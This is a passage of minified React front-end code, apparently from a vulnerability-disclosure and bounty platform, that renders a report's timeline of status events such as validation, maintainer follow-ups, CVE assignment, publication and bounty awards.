0:t.title)||""),C(!_)},children:"Edit"})]})})}),(0,l.jsxs)("div",{className:"mt-3 flex flex-row",children:[(0,l.jsx)(E,{status:null==w?void 0:w.status,resolvedAt:null!==(f=null==w?void 0:w.resolved_at)&&void 0!==f?f:"",validationAt:null!==(b=null==w?void 0:w.validation_at)&&void 0!==b?b:""}),(0,l.jsxs)("p",{className:"ml-3 mt-1 self-center text-xs font-medium text-white  text-opacity-60",children:["Reported on"," ",y()(null==w?void 0:w.createdAt).format("MMM Do YYYY")]})]}),(0,l.jsx)("hr",{className:"mb-3 mt-4 w-full border-b border-dotted border-white border-opacity-40"}),(0,l.jsx)("div",{className:"markdown-body",dangerouslySetInnerHTML:{__html:R.render(O)}}),(0,l.jsx)(Y,{items:B,md:R}),(0,l.jsx)(P,{items:null==w?void 0:null===(h=w.references)||void 0===h?void 0:h.items})]})})})},O=i(22960),B=i.n(O),R=i(33145),D=e=>{let{message:t,vulnerability:i}=e;return["#permalinkValidated","#notifymaintainer","#github-issue","#followUp","#fixFollowUp","#securityPolicyPR","#24hour","#score","#manualFacilitation","#finalWarning","#notifymagicmaintainer","#manualOutreach","#triaged","#triageStarted","#cveAssigned","#cvePublished","#adminPublicationScheduleUpdated","#acknowledgementExtension","#publish","#reset","#digestSent"].some(e=>t.body.startsWith(e))?(0,l.jsx)("div",{className:"mr-4 hidden w-9 flex-shrink-0 sm:block"}):t.user&&t.user.preferred_username?(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(N.default,{href:"/users/".concat(t.user.preferred_username,"/"),children:(0,l.jsx)(R.default,{className:"mr-4 w-9 rounded-full",src:t.user.picture?t.user.picture:"https://github.com/".concat(t.user.preferred_username,".png"),alt:t.user.preferred_username,width:40,height:40})})}):(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(R.default,{className:"mr-5 hidden w-9 flex-shrink-0 rounded-full sm:block",src:"https://github.com/".concat(i.repository.owner,".png"),alt:i.repository.owner,width:40,height:40})})};let F=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),Z=e=>{var t,i,s,a;let{message:n,vulnerability:r}=e,o=null==r?void 0:null===(t=r.repository)||void 0===t?void 0:t.maintainers,c=null==r?void 0:r._author,d=null==r?void 0:null===(i=r.repository)||void 0===i?void 0:i.owner,m=(null==(s=n.user)?void 0:null===(a=s.groups)||void 0===a?void 0:a.includes("admin"))?{name:"Admin",color:"bg-blue-500 text-blue-500"}:o&&(null==o?void 0:o.includes(null==s?void 0:s.id))||(null==s?void 0:s.preferred_username)===d?{name:"Maintainer",color:"bg-yellow-400 text-yellow-400"}:c&&(null==s?void 0:s.id)===(null==c?void 0:c.id)?{name:"Researcher",color:"bg-red-600 text-red-600"}:null;return m?(0,l.jsx)(l.Fragment,{children:m&&(0,l.jsx)("p",{className:"ml-auto text-xs font-medium",style:{marginTop:"3px"},children:(0,l.jsx)("span",{className:"".concat(m.color," rounded-full bg-opacity-20 px-2 py-0.5"),children:m.name})})}):null};var U=e=>{var t,i;let{message:s,vulnerability:a}=e;return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]," ").concat(B()["message-body"]),children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[s.user&&s.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(s.user.preferred_username,"/"),className:"".concat(B().username,"  mr-2 whitespace-nowrap"),children:s.user.name&&s.user.name.length>15?(0,l.jsxs)("span",{children:[(0,l.jsx)("span",{className:"hidden sm:inline",children:null!==(t=s.user.name)&&void 0!==t?t:s.user.preferred_username}),(0,l.jsx)("span",{className:"inline sm:hidden",children:s.user.name.split(" ")[0]})]}):(0,l.jsx)("span",{children:null!==(i=s.user.name)&&void 0!==i?i:s.user.preferred_username})}):(0,l.jsxs)("div",{className:"mr-2 text-sm font-normal text-white text-opacity-60",children:["A\xa0"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(a.repository.owner,"/").concat(a.repository.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:a.repository.owner+"/"+a.repository.name}),"\xa0maintainer"]}),(0,l.jsxs)("div",{className:"self-end text-xs opacity-50",style:{marginBottom:"1px"},children:[(0,l.jsx)("span",{className:"mr-1 hidden sm:inline",children:"commented"}),y()(s.createdAt).fromNow()]}),(0,l.jsx)(Z,{message:s,vulnerability:a})]}),(0,l.jsx)("hr",{className:"my-3 w-full border-b border-white border-opacity-10"}),(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:F.render(s.body)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})]})},z=i(17411);let $=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),q=e=>{let[,t,i]=e.split("|");switch(i){case"awarded":if(0==+t)return"The researcher's credibility has not been affected";if(0>+t)return"The researcher's credibility has decreased: ".concat(t);if(+t>0)return"The researcher's credibility has increased: +".concat(t);break;case"testimony":return"The researcher's credibility has slightly increased as a result of the maintainer's thanks: +".concat(t);case"cvss":return"The researcher has received a minor penalty to their credibility for miscalculating the severity: ".concat(t);case"cwe":return"The researcher has received a minor penalty to their credibility for misclassifying the vulnerability type: ".concat(t)}return""},J=(e,t)=>{var i,l;return null===(l=t.find(t=>{var i,l;return(null===(l=t.activity)||void 0===l?void 0:null===(i=l.user)||void 0===i?void 0:i.id)===e}))||void 0===l?void 0:null===(i=l.activity)||void 0===i?void 0:i.user},X=e=>{var t,i,s,a,n,r,o;let{message:c,vulnerability:d}=e,m=d.fixed_version,u=d.patch_commit_sha,x=null==d?void 0:null===(t=d.fix)||void 0===t?void 0:t.items,h=x?J(c.body.replace("#fixSelected",""),x):null;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"6px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[c.user&&c.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(c.user.preferred_username),className:"".concat(B().username," mr-1"),children:c.user.name||c.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==d?void 0:null===(i=d.repository)||void 0===i?void 0:i.owner,"/").concat(null==d?void 0:null===(s=d.repository)||void 0===s?void 0:s.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==d?void 0:null===(a=d.repository)||void 0===a?void 0:a.owner,"/",null==d?void 0:null===(n=d.repository)||void 0===n?void 0:n.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"marked this as fixed"}),m&&(0,l.jsxs)("span",{className:"mx-1 text-white text-opacity-50",children:["in"," ",(0,l.jsx)("span",{className:"text-white text-opacity-100",children:m})]}),u&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"with commit"}),(0,l.jsx)("a",{href:"https://www.github.com/".concat(null==d?void 0:null===(r=d.repository)||void 0===r?void 0:r.owner,"/").concat(null==d?void 0:null===(o=d.repository)||void 0===o?void 0:o.name,"/commit/").concat(u),className:"ml-1 break-words hover:text-blue-400 hover:underline",target:"_blank",rel:"noopener noreferrer",children:u.slice(0,6)})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(c.createdAt).fromNow()})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),h?(0,l.jsxs)("div",{className:"mr-1 inline-block self-center",children:[(0,l.jsx)(N.default,{href:"/users/".concat(h.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:h.name||h.preferred_username}),(0,l.jsx)("span",{className:"mr-3 font-normal opacity-60",children:"has been awarded the fix bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]}):(0,l.jsxs)("div",{className:"inline-block self-center font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})},Q=e=>(0,l.jsx)("div",{style:{border:"1.5px solid rgba(255, 255, 255, 0.1)"},className:"relative z-10 mt-3 rounded-lg bg-10-percent px-4 py-2.5 font-normal ".concat(B().explanation),children:(0,l.jsx)("div",{className:"markdown-body !font-montserrat !text-sm",dangerouslySetInnerHTML:{__html:$.render(e)}})});var K=e=>{var t,i,s,a,n,r,o,c,d,m,u,x,h,f,b,w,j,g,k,_,C,S,A,M,G,L,T,E,H,I,V,Y,P,W,O,R,D,F,Z,$,J,K,ee,et,ei,el,es,ea,en,er,eo,ec,ed,em,eu,ex,eh,ep,ev,ef,eb,ey,ew,ej,eN,eg,ek,e_,eC,eS,eA,eM,eG,eL,eT,eE,eH,eI,eV,eY,eP,eW,eO,eB,eR,eD,eF,eZ,eU,ez,e$,eq,eJ,eX,eQ,eK,e0,e1,e5,e3,e4,e2,e6,e8,e7,e9,te,tt,ti,tl,ts,ta,tn,tr,to,tc,td,tm,tu,tx,th,tp,tv,tf,tb,ty,tw,tj,tN,tg,tk,t_,tC,tS;let{message:tA,vulnerability:tM}=e,tG=(e,t)=>e.startsWith(t),tL=(e,t)=>e.replace(t,""),tT=null==tM?void 0:tM._author,tE=tL(tA.body,"#valid");if(!tA.is_status)return(0,l.jsx)(U,{message:tA,vulnerability:tM});if(tG(tA.body,"#valid"))return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(t=tM.repository)||void 0===t?void 0:t.owner,"/").concat(null==tM?void 0:null===(i=tM.repository)||void 0===i?void 0:i.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(s=tM.repository)||void 0===s?void 0:s.owner,"/",null==tM?void 0:null===(a=tM.repository)||void 0===a?void 0:a.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"\xa0validated this vulnerability"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),tE&&Q(tE),tT&&(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tT.name||tT.preferred_username}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:"has been awarded the disclosure bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center font-normal opacity-60",children:"The fix bounty is now up for grabs"})]})]})});if(tG(tA.body,"#24hour")){let e=(null==tM?void 0:null===(n=tM.repository)||void 0===n?void 0:n.securityIssueNumber)&&!(null==tM?void 0:tM.github_issue_number);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We are processing your report and will contact the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(r=tM.repository)||void 0===r?void 0:r.owner,"/").concat(null==tM?void 0:null===(o=tM.repository)||void 0===o?void 0:o.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(c=tM.repository)||void 0===c?void 0:c.owner.toLowerCase())===(null==tM?void 0:null===(d=tM.repository)||void 0===d?void 0:d.name.toLowerCase())?null==tM?void 0:null===(m=tM.repository)||void 0===m?void 0:m.owner:"".concat(null==tM?void 0:null===(u=tM.repository)||void 0===u?void 0:u.owner,"/").concat(null==tM?void 0:null===(x=tM.repository)||void 0===x?void 0:x.name)})," ","team within 24 hours."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e?(0,l.jsxs)("div",{className:"mt-5 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{className:"",style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(h=tM.repository)||void 0===h?void 0:h.owner,"/").concat(null==tM?void 0:null===(f=tM.repository)||void 0===f?void 0:f.name,"/issues/").concat(null==tM?void 0:null===(b=tM.repository)||void 0===b?void 0:b.securityIssueNumber),className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})," ","exists"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}):null]})}if(tG(tA.body,"#triageStarted"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"This report has now been passed to internal triage and should be resolved within 14 days."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#notifymaintainer"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have contacted a member of the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(w=tM.repository)||void 0===w?void 0:w.owner,"/").concat(null==tM?void 0:null===(j=tM.repository)||void 0===j?void 0:j.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(k=tM.repository)||void 0===k?void 0:null===(g=k.owner)||void 0===g?void 0:g.toLowerCase())===(null==tM?void 0:null===(C=tM.repository)||void 0===C?void 0:null===(_=C.name)||void 0===_?void 0:_.toLowerCase())?null==tM?void 0:null===(S=tM.repository)||void 0===S?void 0:S.owner:"".concat(null==tM?void 0:null===(A=tM.repository)||void 0===A?void 0:A.owner,"/").concat(null==tM?void 0:null===(M=tM.repository)||void 0===M?void 0:M.name)})," ","team and are waiting to hear back"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#seen"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green sm:-ml-1",style:{padding:"4px 6px"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"username",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(G=tM.repository)||void 0===G?void 0:G.owner,"/").concat(null==tM?void 0:null===(L=tM.repository)||void 0===L?void 0:L.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(T=tM.repository)||void 0===T?void 0:T.owner,"/",null==tM?void 0:null===(E=tM.repository)||void 0===E?void 0:E.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has acknowledged this report"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#score")){let e=parseInt(tA.body.split("|")[1],10);return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]," !ml-0.5 flex"),children:e>=0?(0,l.jsx)(v.G,{icon:p.Tab,size:"sm",className:"my-auto text-white text-opacity-50"}):(0,l.jsx)(v.G,{icon:p.a1Y,size:"sm",className:"my-auto text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:(0,l.jsx)("span",{className:"mr-3 opacity-60",children:q(tA.body)})})]})}else if(tG(tA.body,"#fixSelected"))return(0,l.jsx)(X,{message:tA,vulnerability:tM});else if(tG(tA.body,"#publicationScheduleUpdated")){let e=y().utc(tA.body.split("|")[2]).format("MMM Do YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)("a",{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mx-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(H=tM.repository)||void 0===H?void 0:H.owner,"/").concat(null==tM?void 0:null===(I=tM.repository)||void 0===I?void 0:I.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(V=tM.repository)||void 0===V?void 0:V.owner,"/",null==tM?void 0:null===(Y=tM.repository)||void 0===Y?void 0:Y.name]})," ","maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["set the scheduled publication date to ",e," UTC"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#publish")){let e=tL(tA.body,"#publish");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.QNf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"This vulnerability has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#finalWarning")){let e="https://github.com/".concat(null==tM?void 0:null===(P=tM.repository)||void 0===P?void 0:P.owner,"/").concat(null==tM?void 0:null===(W=tM.repository)||void 0===W?void 0:W.name),t=(null==tM?void 0:null===(O=tM.repository)||void 0===O?void 0:O.owner.toLowerCase())===(null==tM?void 0:null===(R=tM.repository)||void 0===R?void 0:R.name.toLowerCase())?null==tM?void 0:null===(D=tM.repository)||void 0===D?void 0:D.owner:"".concat(null==tM?void 0:null===(F=tM.repository)||void 0===F?void 0:F.owner,"/").concat(null==tM?void 0:null===(Z=tM.repository)||void 0===Z?void 0:Z.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a warning to the"," ",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t})," ","team to inform them that this report will be published in 48 hours"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#github-issue")){let e=tA.body.split("#github-issue{{SPLIT}}")[1],t="https://github.com/".concat(null==tM?void 0:null===($=tM.repository)||void 0===$?void 0:$.owner,"/").concat(null==tM?void 0:null===(J=tM.repository)||void 0===J?void 0:J.name,"/issues/").concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We created a"," ",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#followUp")){let e=tA.body.slice(-1),t="https://github.com/".concat(null==tM?void 0:null===(K=tM.repository)||void 0===K?void 0:K.owner,"/").concat(null==tM?void 0:null===(ee=tM.repository)||void 0===ee?void 0:ee.name),i=(null==tM?void 0:null===(et=tM.repository)||void 0===et?void 0:et.owner.toLowerCase())===(null==tM?void 0:null===(ei=tM.repository)||void 0===ei?void 0:ei.name.toLowerCase()),s="",a="";switch(e){case"2":s="second",a="We will try again in 7 days.";break;case"3":s="third",a="We will try again in 14 days.";break;case"4":s="fourth",a="We will send a final notification 48 hours before report publication.";break;default:s="",a="We will try again in 4 days."}return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",s," follow up to the"," ",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i?null==tM?void 0:null===(el=tM.repository)||void 0===el?void 0:el.owner:"".concat(null==tM?void 0:null===(es=tM.repository)||void 0===es?void 0:es.owner,"/").concat(null==tM?void 0:null===(ea=tM.repository)||void 0===ea?void 0:ea.name)})," ","team. ",a]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#cveAssigned")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 9px",background:"rgb(125, 80, 208)"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 mr-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"assigned to this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#patchSubmitted")){let e=(e=>{try{var t,i;let l=null==tM?void 0:null===(i=tM.activities)||void 0===i?void 0:null===(t=i.items.filter(t=>(null==t?void 0:t.type)==="fix_submission"&&(null==t?void 0:t.user_id)===e)[0])||void 0===t?void 0:t.patch;if(!l)return!1;return new URL(l),l}catch(e){return!1}})(tA.user.id);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1 ",children:[(0,l.jsx)(v.G,{icon:p.FPD,className:"mr-2 text-white text-opacity-50"}),(0,l.jsxs)("div",{className:" inline-block self-end font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," ml-1"),children:tA.user.name||tA.user.preferred_username}),(0,l.jsx)("span",{className:"opacity-60",children:" submitted a"}),e?(0,l.jsx)("div",{className:"inline-block",children:(0,l.jsx)("a",{target:"_blank",className:"mx-1 inline-block hover:text-blue-400 hover:underline",href:e,children:"patch"})}):(0,l.jsx)("div",{className:"mx-1 inline-block opacity-60",children:"patch"})]}),(0,l.jsx)("span",{className:"self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})})}else if(tG(tA.body,"#cvePublished")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"ml-1.5 font-normal opacity-60",children:"has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if("#edit"===tA.body)return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," 